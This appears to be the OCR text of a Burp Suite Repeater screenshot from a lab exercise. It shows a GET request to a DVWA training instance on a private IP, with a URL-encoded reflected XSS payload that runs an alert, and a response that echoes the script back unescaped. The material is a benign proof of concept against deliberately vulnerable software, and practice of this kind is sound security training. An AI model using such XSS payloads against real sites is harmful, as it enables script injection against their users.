 1 2 3 4 2 18:17
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 × +
Send Cancel < > Target: http://192.168.56.106 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28%27Reflected+XSS%27%29%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.56.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.56.106/DVWA/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=8o8iklio2cji6tdo699cngnj1r
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
81 <div class="vulnerable_code_area">
82 <form name="XSS" action="#" method="GET">
83 <p>
84 What's your name?
85 <input type="text" name="name">
86 <input type="submit" value="Submit">
87 </p>
88
89 </form>
90 <pre>
Hello <script>
alert('Reflected XSS')
</script>
</pre>
91 </div>
92
93 <h2>
More Information
</h2>
94 <ul>
95 <li>
<a href="
https://owasp.org/www-community/attacks/xss/
" target="_blank">
https://owasp.org/www-community/attacks
/xss/
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 11
Inspector
Notes
Custom actions
Done 5,120 bytes | 1,003 millis
Event log (11) All issues Memory: 127.3MB Disabled